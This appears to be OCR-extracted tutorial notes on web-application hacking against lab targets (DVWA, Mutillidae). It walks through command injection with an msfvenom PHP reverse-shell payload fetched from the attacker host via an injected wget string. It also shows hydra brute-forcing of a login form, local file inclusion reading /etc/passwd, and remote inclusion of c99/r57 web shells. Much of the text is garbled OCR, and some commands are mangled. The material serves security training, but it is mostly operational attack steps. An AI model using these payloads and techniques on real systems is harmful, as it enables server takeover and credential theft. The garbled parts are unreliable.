

We can through the infected url excute certain commands in unix and windows. We can upload payload and through this payload we can hack the server.

You can browse the webserver

You can upload payload in the web server. We will use msfvenom. Msfvenom is combination of msfpayload and msfencode.

Msfvenom -p php/meterpreter/reverse\_tcp lhost (ip of hacker computer) lport=(any) -f raw > /root/test.php

oot@bt:~# msfvenom -p php/meterpreter/reverse\_tcp lhost=192.168.1.7 lport=5555 -f raw > /root/Desktop/test.php oot@bt:~# cd Desktop/

Remove the hash from the php file We have to copy the payload in the web server but it must be text file Cp /root/test.php /var/www/test.txt

We will apply the command in the website to upload the payload through the wget command

;wget\_http://192.168.1.7/test.txt -0 /tmp/test.php ; php -f /tmp/test.php

# ;wget -O /tmp/test.php ; php -f /tmp/test.php

# Vulnerability: Command Execution

## Ping for FREE

Enter an IP address below:

t -O /tmp/test.php ; php -f /tmp/test.php submit

Prepare the multi handler.

#msfconsole

- # use exploit/multi/handler
- # set lhost (hacker ip)

# set lport (ip we put for the payload)

### # exploit



Make sure to install the php in the webserver you want to hack





It is a way of cracking passwords where we can get username and password to gain access on the website we want to hack.We will use the brute force in order to gain access to the web server. It happens through the get and post request. We have many tools that we can do through it the brute force. There is bruter tool, burpsuite, Go to dvwa brute force. Addon live http header. Enter in user name and password. Take the header information

| Headers | Generator Config       | About                 |                  |                       |                |                  |
|---------|------------------------|-----------------------|------------------|-----------------------|----------------|------------------|
| HTTP    | Headers                |                       |                  |                       |                |                  |
| http    | o://192.168.1.2/vuln   | erabilities/brute/?us | ername=user&p    | assword=user&Logi     | n=Login#       |                  |
| GET     | /vulnerabilities/brute | e/?username=user8     | password=user    | Login=Login HTTP/     | 1.1            |                  |
| Hos     | t: 192.168.1.2         |                       |                  |                       |                |                  |
| Use     | r-Agent: Mozilla/5.0   | (Windows NT 5.1; rv   | r:22.0) Gecko/20 | 100101 Firefox/22.    | .0             |                  |
| Acc     | ept: text/html,applica | ation/xhtml+xml,app   | lication/xml;q=0 | .9,*/*;q=0.8          |                |                  |
| Acc     | ept-Language: en-US    | 5,en;q=0.5            |                  |                       |                |                  |
| Acc     | ept-Encoding: gzip, d  | leflate               |                  |                       |                |                  |
| Ref     | erer: http://192.168   | 1.2/vulnerabilities/b | orute            |                       |                |                  |
| Cod     | okie: PHPSESSID=j9to   | fmps7p4skqcoonfp      | snfqc9ysecurity  | =high                 |                |                  |
| Cor     | nnection: keep-alive   |                       |                  |                       |                |                  |
| нп      | P/1.1 200 OK           |                       |                  |                       |                |                  |
| Dat     | e: Wed, 14 Aug 2013    | 23:24:45 GMT          |                  |                       |                |                  |
| Ser     | ver: Apache/2.2.14 (   | Unix) DAV/2 mod_s     | sl/2.2.14 OpenS  | 5L/0.9.8l PHP/5.3.1   | mod_apreq2-200 | 90110/2.7.1 mod_ |
| X-P     | owered-By: PHP/5.3.    | 1                     |                  |                       |                |                  |
| Exp     | ires: Tue, 23 Jun 200  | 9 12:00:00 GMT        |                  |                       |                |                  |
| Cad     | the-Control: no-cache  | e, must-revalidate    |                  |                       |                |                  |
|         |                        |                       |                  |                       |                |                  |
| <       |                        | _                     |                  | And the second second |                | _                |
| Save    | All Replay             |                       |                  | Capture               |                | 0                |

Put the information in bruter

| eb Form O                     | ption                                                    |
|-------------------------------|----------------------------------------------------------|
| Form URL                      | : Load Form                                              |
| Request Op                    | tions:                                                   |
| Method                        | GET                                                      |
| Target Page                   | ttp://192.168.1.2/vulnerabilities/brute/                 |
| Cookie                        | PHPSESSID=j9tofmps7p4skqcoonfpsnfqc5; security=high      |
| Cookie URL                    | £                                                        |
| Referer                       | http://192.168.1.2/vulnerabilities/brute/                |
| User Ageni                    | Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)       |
| Query String                  | : username=%username%&password=%password%&Login=Login%23 |
| Name                          | Value                                                    |
| username<br>password<br>Login | %username%<br>%password%<br>Login#                       |
| Response T                    | est:                                                     |
| Use Neg                       | ative Result 🔲 Follow redirection                        |
| String 1: U                   | sername and/or password incorrect.                       |
| String 2:                     |                                                          |
|                               | OK Cancel                                                |

Choose to use the brute force

| e Setting  | Log Help       |                            |        |          |                             |        |      |
|------------|----------------|----------------------------|--------|----------|-----------------------------|--------|------|
| Connection | Options        |                            |        |          |                             |        |      |
| Target:    | 192.168.1.2    |                            | Prox   | Y        | Start                       | 2005   | 2    |
| Protocol:  | Web Form       | <ul> <li>Option</li> </ul> | ]      |          | Misc Options                |        |      |
| Port:      | 80 SSL         |                            |        |          | Connections:                | 5      |      |
| -          |                |                            |        |          | Max Retry:                  | 3      |      |
| User Optio | n              | 1                          | _      |          | Time out:                   | 5      | 5    |
| User: a    | admin          | Browse                     |        |          | Wait for retry:             | 500    | ms   |
| assword I  | Modes          |                            |        |          | Wait for each try:          | 0      | ms   |
| Comb       | 0:             | Bro                        | owse   | Option   | Max Attempt<br>/Connection: | -1     |      |
| Diction    | nary: password |                            | Browse | Option   | Stop when fo                | und or | ie . |
| 🕑 Brute    | force Option   |                            |        |          | Password Firs               | zt.    |      |
| Result Te  | sting Message  |                            |        |          | N                           |        |      |
| Target     | Ser            | /ice U                     | ser    | Password | Note                        |        | 1    |

Try in the mutillidae website with burp suite. Change the proxy settings in firefox to be ip address 127.0.0.1 and port no 80. It was difficult to use.

You can use the hydra tool

| Brute Force Attacks                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Use Bruter tools                                                                                                    | (Personal )                                                                                                    |
| Use <u>burpsuite</u> Tools                                                                                                    |                                                                                                    |
| •                                                                                                    |                                                                                                    |
| hydra -I admin -P /root/Desktop/pass.txt 192.168.1.6 http-post-form<br>*/mutillidae/index.php?page=login.php:username=^USER^&passwor<br>php-submit-button=Login.Not Logged In* | d=^PASS^&login-                                                                                                    |
| the username                                                                                                    | March Mang         Aug         Marg         Marg           Mark (MAR)         Aug         Marg         Marg         Marg           Mark (Marg         Aug         Marg         Marg         Marg         Marg                                                                                                    |
| 192.158:15 -> your target host, it can be change using domain<br>http-post-form -> the service module                                                                          | ter felor<br>ter felor<br>Penner Halle<br>Penner Halle<br>Penner H |
| /multilitie index.chp?page=login.php -> path application                                                                                                    | Burley Lines         The Lines           Burley Lines         The Lines                                                                                                    |
| usemane > input form                                                                                                    |                                                                                                    |
| login-pho-submit-button -> input form at submit button                                                                                                    | Field Public Inc.                                                                                                    |
| Not Logged In -> error message when the application failed to le                                                                                                    | og in                                                                                                    |

∧ ∨ × root@bt: ~

File Edit View Terminal Help

root@bt:~# hydra -l admin -P /root/Desktop/pass.txt 192.168.1.6 http-post-form "/mutillidae/index.php?page=login.php:username=^USER^&password=^PASS^&login-phpsubmit-button=Login:Not Logged In" Hydra v7.3 (c)2012 by van Hauser/THC & David Maciejak - for legal purposes only Hydra (http://www.thc.org/thc-hydra) starting at 2013-08-14 20:27:57 [DATA] 10 tasks, 1 server, 10 login tries (l:1/p:10), ~1 try per task [DATA] attacking service http-post-form on port 80 [STATUS] attack finished for 192.168.1.6 (waiting for children to finish) [80][www-form] host: 192.168.1.6 [jogin: admin password: admin 1 of 1 target successfuly completed, 1 valid password found

Hydra (http://www.thc.org/thc-hydra) finished at 2013-08-14 20:28:10



In local file inclusion, if the web application has the hole local file inclusion, through this hole we can read files inside the webserver like /etc/passwd .

In DVWA, go to file inclusion.



Change include with the file you want to download /etc/passwd



Most important file we can download



In windows machine we use another command

```
Page=../../../boot.ini
```



When the web application has this hole, we can put another page inside this website. This web page called web shell. Understanding web shell



The shell is written any programming language, and mostly in php. Through the remote file include we can gain access in the web server and apply the shell on it. There are some ready shells like C99.php, R57.php, C100.php. C99 shell

| Software: Apache/2.2.14 (Win32) DAV/2 mod_ssl/2.2.14 OpenSSL/0.9.81 mod_autoindex_color <u>PHP/5.3.1</u><br>uname -a: Windows NT XP-1 5.1 build 2600 (Windows XP Professional Service Pack 2) IS86<br>user<br>Safe-mode: Control Control | te Feedback Selfremove Logout                |
|----------------------------------------------------------------------------------------------------|----------------------------------------------|
| Open base dir: Dewnload Dewnload                                                                                                    | formation:                                   |
| :: Command ex                                                                                                    | iecute ::                                    |
| Enter:                                                                                                    | Select:                                      |
| :: Shadow's tri                                                                                                    | cks :D ::                                    |
| Useful Commands<br>Kernel version<br>Warning, Kernel may be alerted using higher levels                                                                                                    | Kernel Info:<br>Windows NT VP-15.1 b. Search |
| :: Preddy's tri                                                                                                    | :ks :D ::                                    |
| Php Safe-Mode Bypass (Read Files)                                                                                                    | Php Safe-Mode Bypass (List Directories):     |
| File: Read File                                                                                                    | Dir: List Directory                          |

R57

| ( ) 192.168.1.5/shel/r57.ph | P /                                                          |                                     |                 | thr ▼ C S - Google             | P | + | Ĥ |
|-----------------------------|--------------------------------------------------------------|-------------------------------------|-----------------|--------------------------------|---|---|---|
| Select alia                 | a 7 find suid files                                          | 💌 Ex                                | ecute           |                                |   |   |   |
|                             |                                                              | :: Find text in files ++ ::         |                 |                                |   |   |   |
| Find t                      | est ? text                                                   | Fin                                 | nd              |                                |   |   |   |
| In                          | dirs * C:\xampplite\htdocs\shell                             | * (/roo                             | ot/home:/tmp)   |                                |   |   |   |
| Only in f                   | iles > .txt;.php                                             | * (.txt                             | :.phps.htm )    |                                |   |   |   |
|                             |                                                              | II Eval PHP code ++ II              |                 |                                |   |   |   |
|                             | //unlink("r57shell.php");<br>//readfile("/etc/passwd");<br>I |                                     |                 |                                |   |   |   |
|                             |                                                              | Execute                             |                 |                                |   |   |   |
|                             |                                                              | :: Upload files on server Av ::     |                 |                                |   |   |   |
| Local                       | file * Browse No file selected.                              |                                     |                 |                                |   |   |   |
| New na                      | me 7 🔲                                                       | Up                                  | load            |                                |   |   |   |
|                             |                                                              | :: Download files from server ++ :: |                 |                                |   |   |   |
|                             | file ? C:\xampplite\htdocs\shell                             | Do                                  | ownload         |                                |   |   |   |
| Archivat                    | tion * 🔿 without archivation 🔿 zip 🔿 gzip 🔿 bzip             |                                     |                 |                                |   |   |   |
|                             |                                                              | II FTP AT II                        |                 |                                |   |   |   |
|                             | Download files from remote ftp-server                        |                                     |                 | Send file to remote ftp server |   |   |   |
| FTP-server:port *           | 127.0.0.1:21                                                 | FT                                  | P-serversport * | 127.0.0.1:21                   |   |   |   |
| Login ?                     | anonymous                                                    |                                     | Login 7         | anonymous                      |   |   |   |
| Password ?                  | billy@microsoft.com                                          |                                     | Password 7      | billy@microsoft.com            |   |   |   |
| File on ftn ?               | /ftn-dir/file                                                |                                     | Local file 7    | C:\vampplite\btdocs\shell      |   |   |   |

### Web server shell to execute any program\

| Submit Query | ☆ ♥ C Scogle                                                                                                    |
|--------------|----------------------------------------------------------------------------------------------------|
| esults for : | Source of: http://192.168.1.5/shell/shell.php - Mozilla Firefox                                                                                                    |
|              | <pre>&gt;&gt; cwf gew gew gew<br/>&lt; cford HETHOD="post" ACTION="http://192.168.1.5/shell/shell.php"&gt;<br/>&lt; cford HETHOD="post" ACTION="http://192.168.1.5/shell/shell.php"&gt;<br/>&lt; cford HETHOD="post" ACTION="http://192.168.1.5/shell/shell.php"&gt;<br/>&lt; cford HETHOD="post" ACTION="http://192.168.1.5/shell/shell.php"&gt;<br/></pre> |
|              | <pre>6 <pre><br/>7 <b>Results for : </b><p></p></pre><br/>8 <br/>9</pre>                                                                                                    |

Put the shell in the folder /var/www. Put the shell as text file in the hacker computer. Start the apache server Go to mutillidae web site.



Change home.php to the hacker computer shell address <u>http://192.168.52.134/c99.txt</u>



Try in the dvwa. But instead of local file we put the shell website address

http://192.168.52.134/dvwa/vulnerabilities/fi/.?page=include.php

## http://192.168.52.134/dvwa/vulnerabilities/fi/.?page=

# http://192.168.52.134/mutillidae/?page=text-file-viewer.php

| چه 😔 🏠 🚽 چې                                                                                                    | 8.1.2/vulnerabilities/fi/                                                                                                  | page=http://192.168.1.3/c99.t>t?                                                                                          |                                                    | ⊴ ヽ∎ ≜ ≅⊗ * ∴ * f                               | Coogle      |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------|-------------------------------------------------|-------------|
| Disable 🔹 🛓 Cookies 🔹                                                                                                    | CSS - CSS-                                                                                                    | <ul> <li>Images&lt; 🕕 Information</li> </ul>                                                                              | 📔 Miscellaneous 🔻 🥖 Outline 🔻 🥒 Resize             | <ul> <li>XTools</li> <li>View Source</li> </ul> | • Options • |
|                                                                                                    |                                                                                                    | c99Shel                                                                                                    | l v. 1.0 pre-release bu                            | ild #16!                                        |             |
| aonware: Apacher/2.2.14 (U)<br>name -a: Linux dwa 2.6.3<br>id=65534(nobody) gid=65<br>šafe-mode:<br>opt/lampp/htdocs/vulnerab<br>ree 214.12 MB of 216.82 M<br>A → A A → A | nity DAV/2 mod_ssi/2.<br>2-24-generic #41-Ub<br>534(nogroup) groups<br>ilities/fi/ drwsr-xr-x<br>4B (98.76%)<br>() Encoder | 2.14 OpenSSL(0.9.01 <u>PHP3.0.1</u> m<br>untu SMP Thu Aug 19 (01:12:52 U<br>=65534(nogroup)<br>Tools Proc. FTP brute Sec. | SQL PHP-code Update Feedback Self                  | remove Logout                                   |             |
|                                                                                                    |                                                                                                    |                                                                                                    | Owned by hacker                                    |                                                 |             |
|                                                                                                    |                                                                                                    |                                                                                                    | Listing folder (2 files and 3 folders):            |                                                 |             |
| {ame ▲                                                                                                    | Size<br>LINK<br>LINK<br>DIR                                                                                                | Modify<br>30.08.2010 15:51:33<br>24.08.2010 21:45:30<br>07:09.2010 23:47:20                                               | Owner/Group<br>root/root<br>root/root<br>root/root | Perms<br>drwar-xr-x<br>drwar-xr-x<br>drwar-xr-x | Action      |

We can create payload and upload it in the web server

